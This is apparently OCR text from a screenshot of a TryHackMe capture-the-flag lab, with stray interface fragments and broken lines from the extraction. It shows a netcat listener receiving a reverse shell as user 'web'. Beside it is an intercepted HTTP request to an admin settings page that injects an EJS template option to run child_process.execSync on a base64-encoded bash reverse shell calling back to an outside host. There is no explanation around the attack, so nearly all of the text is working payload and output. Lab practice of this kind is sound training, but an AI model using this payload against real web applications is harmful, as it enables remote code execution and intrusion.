 [10.8.81.165]─[sirius💀parrot]-[~/ctf/thm/whiterose]
[★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.8.81.165] from (UNKNOWN) [10.10.146.13] 52186
bash: cannot set terminal process group (1234): Inappropriate ioctl for device
bash: no job control in this shell
web@cyprusbank:~/app$ id
id
uid=1001(web) gid=1001(web) groups=1001(web)
web@cyprusbank:~/app$
Send Cancel < >
Request
Res
Pretty Raw Hex \n
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://admin.cyprusbank.thm/settings
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 205
10 Origin: http://admin.cyprusbank.thm
11 DNT: 1
12 Connection: close
13 Cookie: connect.sid=
s%3AWvK4q3r5MOxBxyKmvGXFctwWe6wF0baa.6vbXVih4GCD6iinp3OtPF
R58TkfURMmIhnbKVnWGjZk
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 name=test&password=sd&settings[view
options][outputFunctionName]=x;process.mainModule.require(
'child_process').execSync('echo
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjguODEuMTY1LzkwMDEgMD
4mMQ==|base64 -d|bash');s
Search
0 highlights
Waiting